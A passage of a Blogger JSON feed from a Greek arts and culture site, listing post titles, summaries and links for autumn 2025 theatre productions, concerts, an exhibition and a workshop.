"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8393169743461504534\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/1950.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8393169743461504534"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8393169743461504534"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/1950.html","title":"Το νέο έργο των Θανάση Παπαθανασίου και Μιχάλη Ρέππα «Πρόσεχε ποιον σκοτώνεις!», μία σπιρτόζικη ιστορία φόνων, γεμάτη από ίντριγκες, ανατροπές και το κομψό χιούμορ που ταιριάζει στο αστικό κλίμα της δεκαετίας του 1950..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYNWJTqnfXGDRvdRCfIGb20lybiTV8KlRENEGTJOwDXauIXVgwMLVKGGOcOEfBR5QAfW3I4BAhKYzmNoMc0SykWPss_eIvkNv1dO0T_U8oBv1COJcW5WCgvA-zZOeXh-zOKE87thIrrFxFHy1VHitN1fx1qszPcIhAJ8f-w6Xk-5Zr4Csq3HfAOdGIGcA\/s72-c\/thumbnail_35%CE%A750_%20%CE%A0%CF%81%CF%8C%CF%83%CE%B5%CF%87%CE%B5%20%CF%80%CE%BF%CE%B9%CE%BF%CE%BD%20%CF%83%CE%BA%CE%BF%CF%84%CF%8E%CE%BD%CE%B5%CE%B9%CF%82%20poster%20low.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-4410546211403174316"},"published":{"$t":"2025-09-26T08:43:00.002+03:00"},"updated":{"$t":"2025-09-26T08:44:21.805+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"ΚΑΛΛΙΤΕΧΝΙΚΟ ΠΡΟΓΡΑΜΜΑ 2025 – 2026 NOŪS –Creative space"},"summary":{"type":"text","$t":"\u0026nbsp;Τρίτος χρόνος λειτουργίας του θεάτρου NOŪS –Creative space με εμπλουτισμένες καλλιτεχνικές προτάσεις.Το NOŪS –Creative space αναδεικνύει το «εμείς» μέσω του πολιτισμού και της δημιουργίας.Το θέατρο NOŪS –Creative space, αποτελεί πλέον μια καλλιτεχνική κοιτίδα μέσα στο κέντρο της Αθήνας.Με επίκεντρο το κοινωνικό πολιτικό έργο ξεκινάει η καλλιτεχνική σεζόν 2025-2026Συνοπτικό πρόγραμμα για την"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/4410546211403174316\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/2025-2026-nous-creative-space.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4410546211403174316"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4410546211403174316"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/2025-2026-nous-creative-space.html","title":"ΚΑΛΛΙΤΕΧΝΙΚΟ ΠΡΟΓΡΑΜΜΑ 2025 – 2026 NOŪS –Creative space"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik1EUVJwX1bm34Xn_oXTb7huZM2-QT1I1PdOTA8Dmg8aQbk4B8xl3KpA43qfGiJtAY92tVm6i7AW8ti5GHOlLFP4hq0mw4zVNt03Sow56PWkB4V49OdhblBP9IJ5a2-4RGgMsoYBtMot4SOp0NMI8_EGoQdaVHzI8w82xZ_64adK7LB8mFlbnYWLNrr1w\/s72-c\/thumbnail_programma.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2476583358719701249"},"published":{"$t":"2025-09-25T11:47:00.003+03:00"},"updated":{"$t":"2025-09-25T11:47:30.942+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Γράψε το δικό σου σενάριο με την Ε.Σ.Ε."},"summary":{"type":"text","$t":"\u0026nbsp;Με αφορμή τη συμπλήρωση τριών ετών από τη σύσταση της Λέσχης Τέχνης και Πολιτισμού της Ε.Σ.Ε. κάποιοι από τους καλύτερους σεναριογράφους\/δασκάλους της Ένωσης Σεναριογράφων Ελλάδος όπως ο Βασίλης Σπηλιόπουλος (Σασμός, Ναυάγιο κ.ά.) ο Στάθης Βαλούκος (διδάξας στο Α.Π.Θ.), ο Γιάννης Βολιώτης (Πόρτο λεόνε, Στοργή κ.ά.), θα προσφέρουν σε όσους αγαπούν το σενάριο και ενδιαφέρονται να γράψουν το "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2476583358719701249\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/blog-post_25.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2476583358719701249"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2476583358719701249"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/blog-post_25.html","title":"Γράψε το δικό σου σενάριο με την Ε.Σ.Ε."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvFa9InOjL8P-2EPx5CG6q79ir0TUTS1Ss14VX8WOTBffiqiuAtH1Yge7AQGaB1GiMnAzJnxGA_Gj2cAthf_4QuWrKR9hOzBeUZgOIlg-xRW8gMzU55bJsSyx0b8yRZt3v8fn2tSxfsWklnU1fFgElUwVDDkPe5rfOkVyT55BzXwvSBd8S3uyKkRu29O0\/s72-c\/thumbnail_stories_2375_1852.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-4008550361309941913"},"published":{"$t":"2025-09-24T09:49:00.006+03:00"},"updated":{"$t":"2025-09-24T09:52:36.955+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"«Ο ΧΟΡΟΣ ΤΟΥ ΓΑΛΑΞΙΑ» η μεγαλειώδης παραγωγή του Οίκου Υψηλής Ραπτικής PIERRE CARDIN  για μια βραδιά στην Αθήνα  στο CHRISTMAS THEATER ..."},"summary":{"type":"text","$t":"\u0026nbsp;ΣΑΒΒΑΤΟ 4 ΟΚΤΩΒΡΙΟΥ 2025\u0026nbsp;Ένα φαντασμαγορικό υπερθέαμα που ενώνει τον χορό, την λάμψη της υψηλής ραπτικής και την επιστήμη.\u0026nbsp;ΈΝΑ\u0026nbsp; ΤΡΙΣΔΙΑΣΤΑΤΟ ΟΠΤΙΚΟ ΤΑΞΙΔΙ ΣΤΟ ΔΙΑΣΤΗΜΑ ΜΕ ΤΑ ΠΙΟ ΣΥΓΧΡΟΝΑ ΟΠΤΙΚΟΑΚΟΥΣΤΙΚΑ ΕΦΦΕ ΜΕΤΑΤΡΕΠΕΙ ΤΟ\u0026nbsp;CHRISTMAS THEATER\u0026nbsp;ΣΕ “ΠΛΑΝΗΤΑΡΙΟ”\u0026nbsp;ΧΟΡΟΓΡΑΦΙΚΟ ΥΠΕΡΘΕΑΜΑ ΜΕ ΤΑ ΑΣΤΕΡΙΑ ΤΟΥ ΚΛΑΣΣΙΚΟΥ ΚΑΙ ΣΥΓΧΡΟΝΟΥ ΧΟΡΟΥROBERTΟ\u0026nbsp;BOLLE\u0026nbsp;TATIANA MELNIK"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/4008550361309941913\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/pierre-cardin-christmas-theater.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4008550361309941913"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4008550361309941913"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/pierre-cardin-christmas-theater.html","title":"«Ο ΧΟΡΟΣ ΤΟΥ ΓΑΛΑΞΙΑ» η μεγαλειώδης παραγωγή του Οίκου Υψηλής Ραπτικής PIERRE CARDIN  για μια βραδιά στην Αθήνα  στο CHRISTMAS THEATER ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBRy-UtARF0J_df0FCHaUc4EqpaalhsTAh3nrE4wvdGD0o6zrWGGJ0pLNagKT9Q0VfUMAfmCgjv-c-2qUE2-7LZRUd4sPOB3lhPCIQ-JlJcC3B9P9g4cZtU2qVyMYW05MUK6ixPDEDKz4pdlk6ZzaYjz-XrsJ6Df9cUiEpvoMGtSndEGGwBNOKNqHDwdg\/s72-c\/1%20ROBERTO%20BOLLE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-4647724355585536938"},"published":{"$t":"2025-09-23T18:46:00.006+03:00"},"updated":{"$t":"2025-09-23T18:46:45.563+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"ΚΟΙΜΩΜΕΝΟΣ ΧΑΛΕΠΑΣ Ο ΣΑΛΟΣ ΑΓΙΟΣ ..."},"summary":{"type":"text","$t":"\u0026nbsp;«ΚΟΙΜΩΜΕΝΟΣ ΧΑΛΕΠΑΣ, Ο ΣΑΛόΣ άΓΙΟΣ»του Άγγελου ΑνδρεόπουλουΣκηνοθεσία Αλέξανδρος ΛιακόπουλοςΜε τον Γιώργη Κοντοπόδη4η χρονιά επιτυχίας για την παράσταση που παρακολούθησαν και λάτρεψαν χιλιάδες θεατές, σε όλη την ΕλλάδαΗ παράσταση θρύλος για την ζωή του κορυφαίου γλύπτη Γιαννούλη Χαλεπάστο ΘΕΑΤΡΟ ΚΑΛΛΙΡΡΟΗΣΑπό Κυριακή 5 Οκτωβρίου και κάθε Κυριακή στις 18:15Η παράσταση, που λάτρεψαν χιλιάδες"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/4647724355585536938\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/blog-post.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4647724355585536938"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4647724355585536938"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/blog-post.html","title":"ΚΟΙΜΩΜΕΝΟΣ ΧΑΛΕΠΑΣ Ο ΣΑΛΟΣ ΑΓΙΟΣ ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCVOBEvKkgieDFIaQF3aL6s7-J74L5cNSkMS1zoWYuerhC904uT5Tg2iK4U1QyiepkGyia8Znc4e3T2RSVtfMJhrg3Rt__Ic4jz2WwQ_sldX2OyusehQ8lytuYlEwazb7xBmsJb-sJf4ZIcRCeswdGKdxUA0hjph9GQW2mUgN39x7GBumHwQunmZf6RPk\/s72-c\/thumbnail_%CE%A3%CE%9F%CE%A3%CE%99%CE%91%CE%9B.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-7179178867717836033"},"published":{"$t":"2025-08-25T11:03:00.003+03:00"},"updated":{"$t":"2025-08-25T11:09:09.281+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA PRESS OFFICE"}],"title":{"type":"text","$t":"Η ΟΜΑΔΙΚΗ ΕΚΘΕΣΗ ΤΟΥ ΤΜΗΜΑΤΟΣ ΦΩΤΟΓΡΑΦΙΑΣ ΔΗΜΟΥ ΔΙΟΝΥΣΟΥ ΤΑΞΙΔΕΥΕΙ ΚΑΙ ΚΑΤΕΒΑΙΝΕΙ ΣΤΟ ΚΕΝΤΡΟ ..."},"summary":{"type":"text","$t":"Το μάρμαρο μιλά... κι εμείς ακούμε! Φωτογράφοι συνομιλούν με την ύλη, αναδεικνύοντας τη λεπτομέρεια, την πατίνα του χρόνου, την ανάσα που αφήνει το φως πάνω στην πέτρα.Η φωτογραφική αυτή έκθεση επιχειρεί να αναδείξει τη διαχρονικότητα του μαρμάρου, καταγράφοντας τις διάφορες φάσεις χρήσης του και την επίδρασή του στην τέχνη. Η έκθεση καλεί τον θεατή να αναλογιστεί τη σχέση του ανθρώπου με τη φύση"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/7179178867717836033\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_25.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7179178867717836033"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7179178867717836033"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_25.html","title":"Η ΟΜΑΔΙΚΗ ΕΚΘΕΣΗ ΤΟΥ ΤΜΗΜΑΤΟΣ ΦΩΤΟΓΡΑΦΙΑΣ ΔΗΜΟΥ ΔΙΟΝΥΣΟΥ ΤΑΞΙΔΕΥΕΙ ΚΑΙ ΚΑΤΕΒΑΙΝΕΙ ΣΤΟ ΚΕΝΤΡΟ ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHPh_WMt25XFqj1y68SD1yBVVEfOgPmPkZ2-0NGhoej-A62UyJkszI_qnQDrrO1xwFyPJBFHetvillzxMf0I8BSwh-5NKwL4YDEgslaqTK-N8gkuy3GvV-JHHNf3K1Z_7NXDB-VlhOA2D0dWL0TPDK3HElCBENOWBqTWXmIl4Uf_HTVnfihsaAAMxb-aQ\/s72-c\/777.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-3546083509031293995"},"published":{"$t":"2025-08-24T21:45:00.002+03:00"},"updated":{"$t":"2025-08-24T21:45:53.398+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"Αγνώστου «Η ΒΙΑ ΤΟΥ ΒΙΟΥ»  Τσιμάρας Τζανάτος ..."},"summary":{"type":"text","$t":"\u0026nbsp;Σκηνοθεσία: Στέφανος Δελής Χώρος Τέχνης ΗχόΔραση – Κουκάκι\u0026nbsp;Κάθε Τετάρτη στις 20:30 από 1 έως 29 Οκτωβρίου 2025Ένας αναγνωρισμένος και βραβευμένος συγγραφέας (Βραβείο Κάρολου Κουν 2018), ο Τσιμάρας Τζανάτος. Μια εξαιρετική ποιητική συλλογή του : Αγνώστου «Η ΒΙΑ ΤΟΥ ΒΙΟΥ»Ένα ποιητικό χρονικό της βίαιης ενηλικίωσης του ανθρώπινου όντος, αλλά και της περιπλάνησης του κατασπαραγμένου Εγώ "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/3546083509031293995\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_24.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3546083509031293995"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3546083509031293995"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_24.html","title":"Αγνώστου «Η ΒΙΑ ΤΟΥ ΒΙΟΥ»  Τσιμάρας Τζανάτος ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTnGMhsEvg_xX_whyVOOV2ZonxTcRMoe09Ajvb01B25lqwfLtG7JC4nLTzy5BxUAXAkOgdUpuuzP5zETS4EKJ7oaUBxn5-MpTNDenUrcTBImjK1yN7isLxxvBcMYcAFSbIFc5XDwSNwK55fOaIPBWp0bmoI8eZY9RnKq1hXndJQpIRSljgQf8UEyFLouc\/s72-c\/thumbnail_%CE%A3%CF%84%CE%B5%CC%81%CF%86%CE%B1%CE%BD%CE%BF%CF%82%20%CE%94%CE%B5%CE%BB%CE%B7%CC%81%CF%82%20%CF%86%CF%89%CF%84%CE%BF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1906828406034629957"},"published":{"$t":"2025-08-23T11:40:00.009+03:00"},"updated":{"$t":"2025-08-23T11:40:56.656+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Ο ΡΑΨΩΔΟΣ ΦΙΛΟΛΟΓΟΣ ΖΩΝΤΑΝΑ ΣΤΗΝ ΤΕΧΝΟΠΟΛΗ ..."},"summary":{"type":"text","$t":"\u0026nbsp;Παρουσίαση του δίσκου «Εγκεφαλικό τετ α τετ 2: Ελεγεία μιας Εμμονής»\u0026nbsp;Πότε: Τρίτη 9 Σεπτεμβρίου 2025Που; Τεχνόπολη Δήμου ΑθηναίωνΏρα\u0026nbsp;έναρξης: 20.00Opening Act: Vale TudoSpecial Guests:Ladose (Λόγος\u0026nbsp;Απειλή,\u0026nbsp;Κριτής,\u0026nbsp;Μπούκλας)Tiny JackalXplicit\u0026nbsp;(Στίχοιμα)ΖωγράφοςΔιάθεση εισιτηρίων: 13 ευρώ.\u0026nbsp;«Ξανά και πάλι \u0026nbsp;στα ηχεία SOS - \u0026nbsp;SOS»Εφτά χρόνια. Τόσο καιρό"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1906828406034629957\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_23.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1906828406034629957"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1906828406034629957"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_23.html","title":"Ο ΡΑΨΩΔΟΣ ΦΙΛΟΛΟΓΟΣ ΖΩΝΤΑΝΑ ΣΤΗΝ ΤΕΧΝΟΠΟΛΗ ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2Cvdi8fKEwKhNv0M7qhPYEbaJQCfbg3oCEmTxoahT_UEcrdTDpQa04jPwDpHqixZwQwIM4r6HlwxOR2arrWLxUaaTwPZZf5Ax0HKeqS5MTV3DkXFjheRYjHym0980Kb3es6xnE6upBnP1S5p04vcROY9qXlpaRYt_U7MWP_R4Onnj7W0s6_sXAVIv55I\/s72-c\/%CE%A1%CE%91%CE%A8%CE%A9%CE%A6%CE%9F%CE%A3%20%CE%A6%CE%99%CE%9B%CE%9F%CE%9B%CE%9F%CE%93%CE%9F%CE%A3%20PHOTO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-3691279504713426801"},"published":{"$t":"2025-08-22T15:26:00.001+03:00"},"updated":{"$t":"2025-08-22T15:26:07.266+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΕΡΓΟ"}],"title":{"type":"text","$t":"Το Κακολύρι είναι και επίσημα μαρτυρικό χωριό..."},"summary":{"type":"text","$t":"\u0026nbsp;Το Κακολύρι είναι και επίσημα μαρτυρικό χωριό...Πήρε τη θέση που αξίζει, δίπλα από το Δίστομο, τα Καλάβρυτα και τόσους άλλους μαρτυρικούς τόπους της χώρας μας.Με το προεδρικό διάταγμα αρ.71 και το ΦΕΚ αρ. 146 της 08\/08\/2025 που αναγνωρίζει και επίσημα τη θυσία των προγόνων μας, κλείνει ένας κύκλος αγώνων και προσπαθειών αρκετών χρόνων και πολύ περισσότερο αρκετών ανθρώπων που συνέβαλαν ο "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/3691279504713426801\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_22.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3691279504713426801"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3691279504713426801"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_22.html","title":"Το Κακολύρι είναι και επίσημα μαρτυρικό χωριό..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/thumbnail_514248288_1816206848991364_301379127133101561_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-4095792344683816186"},"published":{"$t":"2025-08-21T12:59:00.004+03:00"},"updated":{"$t":"2025-08-21T12:59:25.412+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Μια συναρπαστική συναυλία  «Από τον Μίκη Θεοδωράκη στον Απόστολο Καλδάρα» \/ Με την Ορχήστρα   «Μίκης 